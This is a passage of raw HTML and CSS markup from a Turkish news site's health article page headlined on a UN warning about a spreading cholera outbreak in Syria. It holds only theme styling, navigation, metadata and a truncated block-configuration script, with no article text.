i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_61 .tdb-head-search-btn svg{width:18px}.tdi_61 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_61 .tdb-search-form{padding:20px 20px 20px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .entry-title{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tevhidgundemi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23527" data-autoload-tpl-id="103" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-103"
                    class="post-103 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>.tdi_63{min-height:0}</style><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-20px;margin-right:-20px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_65{margin-left:-15px;margin-right:-15px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_65{margin-bottom:60px!important;padding-top:40px!important}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_65{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_67{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:15px!important}@media (max-width:767px){.tdi_68{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_68 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_68,.tdi_68 a{color:#000000}.tdi_68 .tdb-bread-sep-svg svg,.tdi_68 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_68 a:hover{color:#dd3333}.td-theme-wrap .tdi_68{text-align:left}.tdi_68{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tevhidgundemi.com/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Sağlık" class="tdb-entry-crumb" href="https://tevhidgundemi.com/Kategori/saglik/">Sağlık</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tevhidgundemi.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tevhidgundemi.com/Kategori/saglik/",
                                "name": "Sağlık"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_69 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_69 .tdb-title-line:after{height:2px;bottom:40%}.tdi_69 .tdb-title-line{height:50px}.td-theme-wrap .tdi_69{text-align:left}.tdi_69 .tdb-first-letter{left:-0.36em;right:auto}.tdi_69 .tdb-title-text{font-family:Volkhov!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_69 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">BM: Suriye&#8217;deki kolera salgınının yayılıyor</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_70 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_70{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_70{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_70 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 .tdb-cat-bg{border-width:0px;background-color:#00a6d8;}.tdi_70 .tdb-cat-bg:before{background-color:#172842}.tdi_70 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_70 .tdb-cat-sep{font-size:14px}.tdi_70 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_70{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tevhidgundemi.com/Kategori/saglik/" ><span class="tdb-cat-bg"></span>Sağlık</a></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_71{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_71{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_71 svg{width:14px}.tdi_71 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_71{font-size:12px!important}}@media (max-width:767px){.tdi_71{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-13T20:31:49+03:00">13 Eylül 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   >
<style>@media (max-width:767px){.tdi_72{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_72 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_72{display:inline-block}</style>
<style>.tdi_73{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_73:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_73:before{background:none;color:#666666}.tdi_73 svg{fill:#666666}.tdi_73 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_73 td-fix-index "></i></div><div class="td_block_wrap tdb_single_post_views tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_74{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_74 i{font-size:14px}.tdi_74 .tdb-views-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_74{font-size:12px!important}}@media (max-width:767px){.tdi_74 i{font-size:12px}.tdi_74{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-oi tdc-font-oi-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-23527">1876</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75"   >
<style>@media (max-width:767px){.tdi_75{display:none!important}}</style>
<style>.tdi_75 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_75 i,.tdi_75 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_75{display:inline-block}</style>
<style>.tdi_76{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_76:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_76:before{background:none;color:#666666}.tdi_76 svg{fill:#666666}.tdi_76 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_76 td-fix-index "></i></div><div class="td_block_wrap tdb_single_comments_count tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-left:0px!important}}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_77{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_77 i{font-size:13px}.tdi_77 .tdb-comm-icon{margin-right:5px}.tdi_77 a{color:#444}.tdi_77 a svg,.tdi_77 a svg *{fill:#444}@media (min-width:768px) and (max-width:1018px){.tdi_77{font-size:12px!important}}@media (max-width:767px){.tdi_77 i{font-size:10px}.tdi_77{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/#respond"><i class="tdb-comm-icon td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_78 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-top:30px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:25px!important;margin-bottom:25px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_78 .tdb-featured-image-bg{background:url('https://tevhidgundemi.com/wp-content/uploads/2023/10/bm-suriye-deki-kolera-salgininin-yayiliyor.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:60%}.tdi_78 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_78 .tdb-featured-image-bg{background-attachment:scroll}.tdi_78 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_80{margin-left:-10px;margin-right:-10px}.tdi_80>.vc_column_inner,.tdi_80>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{width:28%!important}@media (max-width:767px){.tdi_82{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:7px!important;padding-top:20px!important;padding-right:-23px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_83{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_83 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_83 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_83 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_83 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_83 .td-module-container:before{bottom:-11px}.tdi_83 .td-module-container{padding:0px}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-post-category{color:#ffffff}.tdi_83 .td-post-category:hover{color:#ffffff}.tdi_83 .td-module-title a{color:#000000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_83 .td-post-author-name a{color:#000000}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{color:#444444}.tdi_83 .td-module-meta-info,.tdi_83 .td-next-prev-wrap{text-align:left}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_83 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_83 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_83 .entry-title{font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-container{display:none}.tdi_83 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_83 .td-module-container:before{bottom:-5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{display:none}.tdi_83 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_83 .td-module-container:before{bottom:-2.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_83 .td-image-container{display:none}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_83_rand_style td-element-style"><style>
.tdi_83_rand_style{
background-color:#ededed !important;
}
 </style></div><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"638","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#5e5e5e","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#444444","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23527","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 